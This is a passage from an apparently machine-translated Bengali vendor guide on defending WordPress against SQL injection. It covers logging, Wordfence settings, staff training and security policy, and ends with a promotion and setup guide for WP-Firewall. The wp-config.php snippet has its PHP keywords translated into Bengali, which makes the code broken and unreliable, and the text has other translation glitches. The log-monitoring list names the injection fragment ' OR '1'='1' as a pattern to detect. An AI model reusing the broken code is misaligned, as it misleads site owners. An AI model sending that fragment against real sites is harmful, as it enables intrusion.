- সি-ব্র্যান্ড: CDN এবং DDoS প্রশমনের মত অতিরিক্ত সুবিধা সহ বড় আকারের সুরক্ষার জন্য চমৎকার।

3) বৈশিষ্ট্য:

- WP-ফায়ারওয়াল: রিয়েল-টাইম মনিটরিং, ম্যালওয়্যার সনাক্তকরণ এবং কাস্টম নিয়মগুলি সহ ওয়ার্ডপ্রেসের জন্য মূল সুরক্ষা প্রয়োজনীয়তার উপর ফোকাস করে৷

- এস-ব্র্যান্ড: ঘটনার প্রতিক্রিয়া এবং ওয়েবসাইট পর্যবেক্ষণ সহ বিস্তৃত নিরাপত্তা পরিষেবা অফার করে৷

- সি-ব্র্যান্ড: নিরাপত্তার বাইরে ব্যাপক বৈশিষ্ট্য প্রদান করে, যেমন কর্মক্ষমতা বৃদ্ধি এবং সামগ্রী বিতরণ নেটওয়ার্ক (CDN) পরিষেবা।

WP-Firewall-এর মতো ওয়ার্ডপ্রেসের জন্য SaaS WAF-এর শক্তির ব্যবহার করে, আপনি আপনার ওয়েবসাইটের নিরাপত্তা ভঙ্গি উল্লেখযোগ্যভাবে উন্নত করতে পারেন, এটিকে SQL ইনজেকশন আক্রমণ এবং অন্যান্য দূষিত হুমকি থেকে রক্ষা করতে পারেন৷

ন্যূনতম বিশেষাধিকার নীতি প্রয়োগ করা, নিয়মিতভাবে ওয়ার্ডপ্রেস এবং এর উপাদানগুলি আপডেট করা এবং একটি শক্তিশালী ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল ব্যবহার করা SQL ইনজেকশন আক্রমণ থেকে আপনার ওয়েবসাইটকে সুরক্ষিত করার জন্য গুরুত্বপূর্ণ কৌশল। এই সর্বোত্তম অনুশীলনগুলি অনুসরণ করে, আপনি দুর্বলতাগুলি হ্রাস করতে পারেন, অননুমোদিত অ্যাক্সেস প্রতিরোধ করতে পারেন এবং আপনার ওয়ার্ডপ্রেস সাইটের দীর্ঘমেয়াদী সুরক্ষা এবং অখণ্ডতা নিশ্চিত করতে পারেন৷

5.7) নিরীক্ষণ এবং নিরীক্ষা লগ

নিরীক্ষণ এবং নিরীক্ষণ লগগুলি SQL ইনজেকশনের বিরুদ্ধে আপনার ওয়ার্ডপ্রেস সাইট সুরক্ষিত করার একটি গুরুত্বপূর্ণ দিক। সঠিক লগিং সন্দেহজনক কার্যকলাপ সনাক্ত করতে সাহায্য করে, ঘটনা তদন্ত, এবং আপনার সামগ্রিক নিরাপত্তা ভঙ্গি উন্নত.

লগিং সেট আপ করা হচ্ছে

ওয়ার্ডপ্রেসে লগিং সেট আপ করার জন্য ধাপে ধাপে নির্দেশিকা

- ডিবাগ লগিং সক্ষম করুন৷

ওয়ার্ডপ্রেসের একটি অন্তর্নির্মিত লগিং প্রক্রিয়া রয়েছে যা ডিবাগিংয়ের উদ্দেশ্যে সক্ষম করা যেতে পারে। আপনার নিম্নলিখিত লাইন যোগ করুন wp-config.php file:

phpCopy কোডসংজ্ঞায়িত করুন('WP_DEBUG', সত্য);

সংজ্ঞায়িত করুন('WP_DEBUG_LOG', সত্য);

সংজ্ঞায়িত করুন('WP_DEBUG_DISPLAY', মিথ্যা);

এই কনফিগারেশন ডিবাগ তথ্য লেখে wp-content/debug.log সাইট দর্শকদের কাছে এটি প্রদর্শন না করে ফাইল।

- নিরাপত্তা প্লাগইন ব্যবহার করুন

লগিং ক্ষমতা বাড়ানোর জন্য, উন্নত লগিং বৈশিষ্ট্যগুলি অফার করে এমন সুরক্ষা প্লাগইনগুলি ব্যবহার করার কথা বিবেচনা করুন৷ এখানে কিছু প্রস্তাবিত প্লাগইন রয়েছে:

- Wordfence নিরাপত্তা: লগইন প্রচেষ্টা, ফাইল পরিবর্তন, এবং অন্যান্য গুরুত্বপূর্ণ কার্যকলাপ সহ ব্যাপক নিরাপত্তা লগিং প্রদান করে।

- সুকুরি নিরাপত্তা: বিস্তারিত কার্যকলাপ লগিং, অখণ্ডতা পর্যবেক্ষণ, এবং নিরাপত্তা বিজ্ঞপ্তি অফার করে।

- WP নিরাপত্তা অডিট লগ: আপনার ওয়ার্ডপ্রেস সাইটে ব্যবহারকারীর কার্যকলাপ এবং পরিবর্তনগুলি ট্র্যাক করতে বিশেষজ্ঞ৷

Wordfence নিরাপত্তা প্লাগইন কনফিগার করা হচ্ছে

- ইনস্টল করুন এবং সক্রিয় করুন: ওয়ার্ডপ্রেস প্লাগইন রিপোজিটরি থেকে Wordfence সিকিউরিটি প্লাগইন ইনস্টল করুন এবং এটি সক্রিয় করুন।

- বর্ধিত লগিং সক্ষম করুন: Wordfence > All Option > General Wordfence Option-এ নেভিগেট করুন এবং "বর্ধিত লগিং মোড সক্ষম করুন।"

- লগ অপশন কনফিগার করুন: লগইন প্রচেষ্টা, ব্যর্থ লগইন এবং ফাইল পরিবর্তনের মতো নির্দিষ্ট কার্যকলাপগুলি ক্যাপচার করতে লগ বিকল্পগুলি কাস্টমাইজ করুন৷

অনুবাদ লগ

কি জন্য পর্যবেক্ষণ

- ব্যর্থ লগইন প্রচেষ্টা: বারবার ব্যর্থ লগইন প্রচেষ্টা একটি নৃশংস শক্তি আক্রমণ নির্দেশ করতে পারে৷ একই IP ঠিকানা বা ব্যবহারকারীর নাম থেকে একাধিক ব্যর্থ প্রচেষ্টার জন্য দেখুন।

- অস্বাভাবিক লগইন কার্যকলাপ: অপরিচিত IP ঠিকানা থেকে লগইন, বিশেষ করে বিভিন্ন ভৌগলিক অবস্থান থেকে, একটি আপস করা অ্যাকাউন্টের সংকেত দিতে পারে।

- মূল ফাইলে পরিবর্তন: মূল ওয়ার্ডপ্রেস ফাইল, থিম বা প্লাগইনে অননুমোদিত পরিবর্তন নিরাপত্তা লঙ্ঘন নির্দেশ করতে পারে।

- ডাটাবেস কোয়েরি লগ: অস্বাভাবিক বা অপ্রত্যাশিত SQL ক্যোয়ারী দেখুন যা এসকিউএল ইনজেকশন প্রচেষ্টা নির্দেশ করতে পারে। সন্দেহজনক প্যাটার্ন সহ প্রশ্নের জন্য মনিটর করুন, যেমন একাধিক

' অথবা '1'='1'স্ট্রিং - নতুন ব্যবহারকারী নিবন্ধন: হঠাৎ করে নতুন ব্যবহারকারী নিবন্ধন, বিশেষ করে প্রশাসক সুবিধা সহ, একটি লাল পতাকা হতে পারে।

কিভাবে সন্দেহজনক কার্যকলাপ প্রতিক্রিয়া

- তদন্ত করুন: সন্দেহজনক কার্যকলাপের প্রকৃতি বুঝতে লগ এন্ট্রি বিশ্লেষণ করুন. প্রয়োজনে অন্যান্য লগ এবং সিস্টেম ডেটা সহ ক্রস-রেফারেন্স।

- আইপি অ্যাড্রেস ব্লক করুন: দূষিত কার্যকলাপের সাথে যুক্ত IP ঠিকানাগুলি ব্লক করতে নিরাপত্তা প্লাগইনগুলি ব্যবহার করুন৷ Wordfence-এর মতো বেশিরভাগ নিরাপত্তা প্লাগইন আপনাকে লগ ইন্টারফেস থেকে সরাসরি আইপি ব্লক করতে দেয়।

- পাসওয়ার্ড আপডেট করুন: আপনি যদি অননুমোদিত লগইন সনাক্ত করেন, প্রভাবিত অ্যাকাউন্টগুলির জন্য জোর করে পাসওয়ার্ড পুনরায় সেট করুন এবং নিশ্চিত করুন যে নতুন পাসওয়ার্ড শক্তিশালী।

- পর্যালোচনা করুন এবং পরিবর্তনগুলি প্রত্যাবর্তন করুন৷: ফাইলগুলিতে অননুমোদিত পরিবর্তনগুলি সনাক্ত করা হলে, পরিবর্তনগুলি পর্যালোচনা করুন, ব্যাকআপগুলি থেকে ফাইলগুলি পুনরুদ্ধার করুন এবং কীভাবে পরিবর্তনগুলি করা হয়েছিল তা তদন্ত করুন৷

- নিরাপত্তা ব্যবস্থা জোরদার করুন: অতিরিক্ত নিরাপত্তা ব্যবস্থা যেমন টু-ফ্যাক্টর অথেন্টিকেশন (2FA), বর্ধিত লগিং, এবং নিয়মিত নিরাপত্তা অডিট প্রয়োগ করুন।

5.8) আপনার দলকে শিক্ষিত করুন

SQL ইনজেকশন এবং অন্যান্য নিরাপত্তা দুর্বলতা প্রতিরোধ করার জন্য আপনার দলকে শিক্ষিত করা একটি গুরুত্বপূর্ণ কৌশল। ক্রমাগত প্রশিক্ষণ এবং নিরাপত্তা নীতি মেনে চলা নিশ্চিত করে যে ডেভেলপার এবং অন্যান্য স্টেকহোল্ডাররা সর্বশেষ হুমকি এবং সর্বোত্তম অনুশীলন সম্পর্কে সচেতন।

প্রশিক্ষণ কর্মসূচী

প্রস্তাবিত প্রশিক্ষণ প্রোগ্রাম এবং সার্টিফিকেশন

- OWASP শীর্ষ দশ: ওয়েব অ্যাপ্লিকেশন নিরাপত্তার জন্য একটি আদর্শ সচেতনতা নথি, OWASP শীর্ষ দশের সাথে আপনার দলকে পরিচিত করুন৷ OWASP ওয়েবসাইট বিভিন্ন সংস্থান এবং প্রশিক্ষণ সামগ্রী সরবরাহ করে।

- সার্টিফাইড সিকিউর সফটওয়্যার লাইফসাইকেল প্রফেশনাল (CSSLP): (ISC)² দ্বারা এই শংসাপত্রটি সফ্টওয়্যার জীবনচক্র জুড়ে সুরক্ষিত সফ্টওয়্যার বিকাশ অনুশীলনের উপর দৃষ্টি নিবদ্ধ করে৷

- SANS ওয়েব অ্যাপ্লিকেশন নিরাপত্তা প্রশিক্ষণ: SANS কোর্স অফার করে যেমন SEC542: ওয়েব অ্যাপ্লিকেশন পেনিট্রেশন টেস্টিং এবং এথিক্যাল হ্যাকিং, যা ওয়েব নিরাপত্তার দুর্বলতা শনাক্তকরণ ও প্রশমনে প্রশিক্ষণ প্রদান করে।

- গুগল ওয়েব ফান্ডামেন্টালস: Google'এর ওয়েব ফান্ডামেন্টালগুলি নিরাপত্তা সহ ওয়েব ডেভেলপমেন্টের জন্য সর্বোত্তম অনুশীলনের উপর বিভিন্ন টিউটোরিয়াল এবং নির্দেশিকা অফার করে৷

- অনলাইন কোর্স: Coursera, Udemy, এবং Pluralsight-এর মতো প্ল্যাটফর্মগুলি নিরাপদ কোডিং অনুশীলন, SQL ইনজেকশন প্রতিরোধ এবং ওয়েব নিরাপত্তা বিষয়ে কোর্স অফার করে।

নিরাপত্তা নীতি

নিরাপত্তা নীতির গুরুত্ব ও বাস্তবায়ন

গুরুত্ব

- ধারাবাহিকতা: নিরাপত্তা নীতিগুলি নিশ্চিত করে যে সমস্ত দলের সদস্যরা সামঞ্জস্যপূর্ণ নিরাপত্তা অনুশীলনগুলি অনুসরণ করে, দুর্বলতার সম্ভাবনা হ্রাস করে৷

- সম্মতি: নিরাপত্তা নীতিগুলি মেনে চলা নিয়ন্ত্রক এবং সম্মতির প্রয়োজনীয়তা পূরণ করতে সাহায্য করে, সংস্থাকে আইনি প্রতিক্রিয়া থেকে রক্ষা করে৷

- ঝুঁকি হ্রাস: সু-সংজ্ঞায়িত নিরাপত্তা নীতিগুলি নিরাপত্তা হুমকি সনাক্তকরণ, প্রতিক্রিয়া জানানো এবং প্রতিরোধ করার পদ্ধতির রূপরেখা দিয়ে ঝুঁকি হ্রাস করে৷

বাস্তবায়ন

- ব্যাপক নীতি তৈরি করুন: ডেটা সুরক্ষা, ব্যবহারকারীর প্রমাণীকরণ, অ্যাক্সেস নিয়ন্ত্রণ এবং ঘটনার প্রতিক্রিয়া সহ নিরাপত্তার সমস্ত দিক কভার করে এমন নীতিগুলি তৈরি করুন৷

- নিয়মিত প্রশিক্ষণ: দলের সকল সদস্য নিরাপত্তা নীতির সাথে পরিচিত এবং নিরাপত্তা বজায় রাখতে তাদের ভূমিকা বুঝতে পারে তা নিশ্চিত করতে নিয়মিত প্রশিক্ষণ সেশন পরিচালনা করুন।

- এনফোর্সমেন্ট এবং মনিটরিং: স্বয়ংক্রিয় সম্মতি পরীক্ষা, নিয়মিত অডিট এবং ক্রমাগত পর্যবেক্ষণের মতো সুরক্ষা নীতিগুলি প্রয়োগ করার প্রক্রিয়াগুলি প্রয়োগ করুন৷

- নিয়মিত পলিসি আপডেট করুন: নিরাপত্তা নীতিগুলি এমন জীবন্ত নথি হওয়া উচিত যা নিয়মিতভাবে পর্যালোচনা করা হয় এবং নতুন হুমকি মোকাবেলা করার জন্য এবং সর্বোত্তম অনুশীলনের বিকাশের জন্য আপডেট করা হয়।

- একটি নিরাপত্তা সংস্কৃতি উত্সাহিত করুন: সচেতনতা প্রচার করে, সক্রিয় আচরণকে উৎসাহিত করে, এবং নিরাপত্তা অনুশীলনে পুরস্কৃত করে আনুগত্য করে সংগঠনের মধ্যে নিরাপত্তার সংস্কৃতি গড়ে তুলুন

নিরীক্ষণ এবং নিরীক্ষণ লগ, আপনার দলকে শিক্ষিত করার সাথে, SQL ইনজেকশন প্রতিরোধ এবং সামগ্রিক নিরাপত্তা বাড়ানোর জন্য গুরুত্বপূর্ণ কৌশল। শক্তিশালী লগিং মেকানিজম সেট আপ করে, লগগুলিকে কার্যকরভাবে ব্যাখ্যা করে এবং আপনার দল নিরাপদ কোডিং অনুশীলনে সুশিক্ষিত তা নিশ্চিত করে, আপনি SQL ইনজেকশনের ঝুঁকি উল্লেখযোগ্যভাবে কমাতে পারেন এবং আপনার ওয়ার্ডপ্রেস সাইটকে বিভিন্ন নিরাপত্তা হুমকি থেকে রক্ষা করতে পারেন।

6) WP-Firewall: ওয়ার্ডপ্রেস সিকিউরিটিতে আপনার পার্টনার

বিস্তারিত বৈশিষ্ট্য

WP-Firewall হল একটি ব্যাপক নিরাপত্তা সমাধান যা বিশেষভাবে ওয়ার্ডপ্রেস সাইটের জন্য ডিজাইন করা হয়েছে। এর শক্তিশালী বৈশিষ্ট্যগুলি এসকিউএল ইনজেকশন, ম্যালওয়্যার, ব্রুট ফোর্স অ্যাটাক এবং অন্যান্য সাধারণ হুমকি থেকে রক্ষা করতে সহায়তা করে। এখানে WP-Firewall কী অফার করে তার একটি গভীর দৃষ্টিভঙ্গি রয়েছে:

- রিয়েল-টাইম থ্রেট ডিটেকশন এবং ব্লকিং - বৈশিষ্ট্য: WP-Firewall ক্রমাগত ইনকামিং ট্র্যাফিক নিরীক্ষণ করে এবং রিয়েল-টাইমে দূষিত অনুরোধগুলিকে ব্লক করে।

সুবিধা: SQL ইনজেকশন, ক্রস-সাইট স্ক্রিপ্টিং (XSS), এবং অন্যান্য আক্রমণ ভেক্টরের বিরুদ্ধে অবিলম্বে সুরক্ষা। - ম্যালওয়্যার স্ক্যানিং এবং অপসারণ - বৈশিষ্ট্য: ম্যালওয়্যার সনাক্ত এবং অপসারণ করতে স্বয়ংক্রিয় এবং ম্যানুয়াল স্ক্যানিং বিকল্প।

সুবিধা: আপনার ডেটা এবং খ্যাতি রক্ষা করে আপনার সাইটটি পরিষ্কার এবং দূষিত কোড মুক্ত থাকা নিশ্চিত করে। - ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল (WAF) - বৈশিষ্ট্য: একটি শক্তিশালী WAF যা আপনার ওয়েবসাইট এবং ইন্টারনেটের মধ্যে HTTP ট্র্যাফিক ফিল্টার এবং নিরীক্ষণ করে।

সুবিধা: দূষিত অনুরোধগুলি আপনার সাইটে পৌঁছানোর আগেই ব্লক করে, SQL ইনজেকশনের মতো আক্রমণ প্রতিরোধ করে। - উন্নত আইপি ব্লকিং - বৈশিষ্ট্য: সন্দেহজনক আচরণ প্রদর্শন করে এমন আইপি ঠিকানাগুলিকে ব্লক করার ক্ষমতা।

সুবিধা: একই উত্স থেকে বারবার আক্রমণ প্রতিরোধ করে, সফল অনুপ্রবেশের ঝুঁকি হ্রাস করে। - বিস্তারিত লগ এবং রিপোর্ট - বৈশিষ্ট্য: সমস্ত নিরাপত্তা-সম্পর্কিত ইভেন্ট এবং বিস্তারিত প্রতিবেদনের ব্যাপক লগিং।

সুবিধা: সাইট অ্যাডমিনিস্ট্রেটরদের ভাল প্রতিরোধ এবং প্রতিক্রিয়ার জন্য নিরাপত্তা ঘটনাগুলি বুঝতে এবং বিশ্লেষণ করতে সহায়তা করে৷ - কাস্টম নিরাপত্তা নিয়ম - বৈশিষ্ট্য: অ্যাডমিনিস্ট্রেটরদের তাদের সাইটের নির্দিষ্ট চাহিদা অনুযায়ী কাস্টম নিরাপত্তা নিয়ম তৈরি এবং প্রয়োগ করার অনুমতি দেয়।

সুবিধা: নমনীয় সুরক্ষা যা অনন্য নিরাপত্তা প্রয়োজনীয়তার সাথে খাপ খায়। - ব্যবহারকারীর কার্যকলাপ পর্যবেক্ষণ - বৈশিষ্ট্য: লগইন প্রচেষ্টা এবং সাইটের বিষয়বস্তুর পরিবর্তন সহ সাইটে ব্যবহারকারীর কার্যকলাপ ট্র্যাক করে৷

সুবিধা: অননুমোদিত অ্যাক্সেস এবং সন্দেহজনক আচরণ সনাক্ত করে এবং প্রতিক্রিয়া জানায়৷ - WAF সম্পূর্ণ স্বয়ংক্রিয় আপডেট - বৈশিষ্ট্য: ওয়ার্ডপ্রেসের জন্য SaaS ক্লাউড WAF হিসাবে, এটি স্বয়ংক্রিয়ভাবে সর্বশেষতম সংস্করণে নিজেকে আপডেট করবে, যাতে সাম্প্রতিকতম সুরক্ষা প্যাচগুলি প্রয়োগ করা হয়েছে তা নিশ্চিত করে৷

সুবিধা: ম্যানুয়াল হস্তক্ষেপ ছাড়াই সর্বোচ্চ স্তরের সুরক্ষা বজায় রাখে।

ব্যবহারকারীর প্রশংসাপত্র এবং কেস স্টাডিজ

- প্রশংসাপত্র: জন ডি., ই-কমার্স সাইটের মালিক - অভিজ্ঞতা: "WP-Firewall সংহত করার পর, আমাদের সাইট সন্দেহজনক কার্যকলাপে উল্লেখযোগ্য হ্রাস পেয়েছে। রিয়েল-টাইম মনিটরিং এবং ব্লকিং বৈশিষ্ট্যগুলি আমাদের নিরাপত্তা কৌশলের জন্য একটি গেম-চেঞ্জার হয়েছে।"

- কেস স্টাডি: শিক্ষামূলক পোর্টাল – দৃশ্যকল্প: একটি শিক্ষামূলক পোর্টাল তাদের ছাত্র রেকর্ড ডাটাবেস লক্ষ্য করে ঘন ঘন SQL ইনজেকশন প্রচেষ্টার সম্মুখীন হয়।

সমাধান: WP-Firewall প্রয়োগ করে, তারা তাদের ডেটার অখণ্ডতা এবং গোপনীয়তা রক্ষা করে, রিয়েল-টাইমে এই আক্রমণগুলিকে ব্লক করতে সক্ষম হয়েছিল।

ফলাফল: পোর্টালটি দূষিত ট্র্যাফিকের একটি 90% হ্রাস দেখেছে এবং বাস্তবায়নের পরে কোনও সফল SQL ইনজেকশন আক্রমণ হয়নি৷ - প্রশংসাপত্র: সারাহ এল., ব্লগের মালিক - অভিজ্ঞতা: "WP-Firewall'এর বিশদ লগ এবং রিপোর্টগুলি আমাকে আমার সাইট প্রতিদিন যে নিরাপত্তা হুমকির সম্মুখীন হয় সে সম্পর্কে অন্তর্দৃষ্টি প্রদান করেছে। আমি আরও আত্মবিশ্বাসী বোধ করি যে আমার কাছে শক্তিশালী সুরক্ষা আছে।"

ইন্টিগ্রেশন গাইড

বিদ্যমান ওয়ার্ডপ্রেস সাইটগুলির সাথে WP-Firewall সংহত করার জন্য ধাপে ধাপে নির্দেশিকা।

প্রস্তুতি: সাইন আপ করুন এবং প্লাগইন ডাউনলোড করুন



- প্রস্তুতি 1: আপনার অ্যাকাউন্ট সাইন আপ করুন, আপনি বিনামূল্যে পরিকল্পনা থেকে শুরু করতে পারেন এখানে.

- প্রস্তুতি 2: আপনার মেইলবক্স চেক করুন, আপনার ইমেল ঠিকানা যাচাই করুন।

- প্রস্তুতি 3: প্লাগইন ডাউনলোড করুন এবং s/n ইন করুন ক্লায়েন্ট পোর্টাল.



আপনি আপনার লাইসেন্স কী খুঁজে পেতে পারেন 2 উপায় আছে.

1) ইমেল - একবার আপনি WP-Firewall (যেকোন অর্থ প্রদানের পরিকল্পনা এবং বিনামূল্যের পরিকল্পনা) সাবস্ক্রাইব করলে, সিস্টেম আপনাকে ইমেলের মাধ্যমে লাইসেন্স কী পাঠাবে।





2) ক্লায়েন্ট পোর্টাল – WP-Firewall ক্লায়েন্ট পোর্টাল https://my.wp-firewall.com-এ কী খুঁজুন এবং "ড্যাশবোর্ড-> ডাউনলোড বিভাগে" আপনার WP-ফায়ারওয়াল প্ল্যানে ক্লিক করুন।



তারপর, "লাইসেন্স কী" ক্লিক করুন

এবং আপনি লাইসেন্স কী খুঁজে পাবেন।

ধাপ 1) WP-Firewall প্লাগইন ইনস্টল করুন

- ধাপ 1.1: আপনার ওয়ার্ডপ্রেস অ্যাডমিন ড্যাশবোর্ডে লগ ইন করুন।

- ধাপ 1.2: প্লাগইনগুলিতে নেভিগেট করুন > নতুন যোগ করুন।

- ধাপ 1.3: "MWP-Firewall" প্লাগইন আপলোড করুন এবং "এখনই ইনস্টল করুন" এ ক্লিক করুন।

- ধাপ 1.4: একবার ইনস্টল হয়ে গেলে, প্লাগইন সক্ষম করতে "সক্রিয় করুন" এ ক্লিক করুন।

ধাপ 2) প্রাথমিক সেটআপ এবং কনফিগারেশন

- ধাপ 1: সক্রিয়করণের পরে, মেনু-> MWP-Firewall> প্রধান ড্যাশবোর্ডে নেভিগেট করুন।

- ধাপ ২: প্রস্তুতি পর্যায়ে তৈরি আপনার ব্যবহারকারী অ্যাকাউন্ট দিয়ে লগইন করুন। মৌলিক সেটিংস কনফিগার করতে নির্দেশিত সেটআপ উইজার্ড অনুসরণ করুন, যেমন রিয়েল-টাইম সুরক্ষা এবং ম্যালওয়্যার স্ক্যানিং সক্ষম করা৷

- ধাপ 3: প্রয়োজন অনুযায়ী আইপি ব্লকিং, কাস্টম নিরাপত্তা নিয়ম এবং ব্যবহারকারীর কার্যকলাপ পর্যবেক্ষণের মত উন্নত সেটিংস কনফিগার করুন। এখন WAF আপনার ওয়ার্ডপ্রেস সাইট রক্ষা করা শুরু করবে।

ধাপ 3) একটি ম্যানুয়াল স্ক্যানের সময়সূচী

- ধাপ 1: WP-Firewall > Support-এ যান।

- ধাপ ২: নিয়মিত ম্যালওয়্যার এবং দুর্বলতা স্ক্যানের জন্য একটি সময়সূচী সেট আপ করুন৷

- ধাপ 3: আপনার সাইটের প্রয়োজনের উপর ভিত্তি করে ফ্রিকোয়েন্সি এবং স্ক্যানের ধরন (যেমন, সম্পূর্ণ বা আংশিক) চয়ন করুন।

ধাপ 4) লগ এবং রিপোর্ট পর্যালোচনা করা

- ধাপ 1: WP-Firewall > রিপোর্টে নেভিগেট করে লগ অ্যাক্সেস করুন।

- ধাপ ২: পিডিএফ রিপোর্টে সন্দেহজনক কার্যকলাপ এবং সম্ভাব্য হুমকির জন্য নিরীক্ষণের জন্য নিয়মিত লগগুলি পর্যালোচনা করুন৷

- ধাপ 3: আপনার সাইটের নিরাপত্তা স্থিতির অন্তর্দৃষ্টি পেতে।

- ধাপ 4: আপনার ওয়ার্ডপ্রেস অ্যাডমিন পোর্টালে সরাসরি আমাদের প্লাগইন পৃষ্ঠায় একটি সমর্থন টিকিট বাড়ান

ধাপ 5) সাধারণ সমস্যাগুলি পরিচালনা করা (ঐচ্ছিক)

- ইস্যু 1: সামঞ্জস্যের সমস্যা অন্যান্য প্লাগইনগুলির সাথে।

- সমাধান: পরিচিত সামঞ্জস্যের সমস্যাগুলির জন্য WP-Firewall ডকুমেন্টেশন পরীক্ষা করুন। দ্বন্দ্ব শনাক্ত করতে একের পর এক অন্যান্য প্লাগইন নিষ্ক্রিয় করুন।

- আমিসংখ্যা 2: মিথ্যা ইতিবাচক বৈধ ট্রাফিক অবরোধ।

- সমাধান: লগ এবং সাদা তালিকাভুক্ত আইপি ঠিকানাগুলিতে ব্লক করা অনুরোধগুলি পর্যালোচনা করুন বা মিথ্যা ইতিবাচক কমাতে নিরাপত্তা নিয়মগুলি সামঞ্জস্য করুন৷

মূল পয়েন্টের সারাংশ

এই ব্যাপক নির্দেশিকা জুড়ে, আমরা এসকিউএল ইনজেকশন প্রতিরোধ এবং আপনার ওয়ার্ডপ্রেস সাইটের নিরাপত্তা বাড়ানোর জন্য প্রয়োজনীয় কৌশলগুলি কভার করেছি:

- এসকিউএল ইনজেকশন বোঝা: বিস্তারিত প্রযুক্তিগত পটভূমি এবং SQL ইনজেকশন বিভিন্ন ধরনের.

- প্রতিরোধমূলক কৌশল: প্রস্তুত বিবৃতি ব্যবহার করার গুরুত্ব, ব্যবহারকারীর ইনপুটগুলিকে স্যানিটাইজ করা, ন্যূনতম বিশেষাধিকার নীতি বাস্তবায়ন করা এবং ওয়ার্ডপ্রেস এবং এর উপাদানগুলিকে আপডেট রাখা।

- WP-ফায়ারওয়াল ব্যবহার করে: রিয়েল-টাইম সুরক্ষা, উন্নত লগিং, এবং কাস্টম নিরাপত্তা নিয়ম প্রদানের ক্ষেত্রে WP-Firewall-এর শক্তিশালী বৈশিষ্ট্যগুলিকে হাইলাইট করেছে৷

আপনার ওয়ার্ডপ্রেস সাইট সুরক্ষিত করতে এখনই পদক্ষেপ নিন

এসকিউএল ইনজেকশন এবং অন্যান্য সাইবার হুমকির বিরুদ্ধে আপনার ওয়ার্ডপ্রেস সাইট সুরক্ষিত করা ডেটা অখণ্ডতা, ব্যবহারকারীর বিশ্বাস এবং সম্মতি বজায় রাখার জন্য অত্যন্ত গুরুত্বপূর্ণ। আপনার সাইটের নিরাপত্তা জোরদার করতে অবিলম্বে পদক্ষেপ নিন:

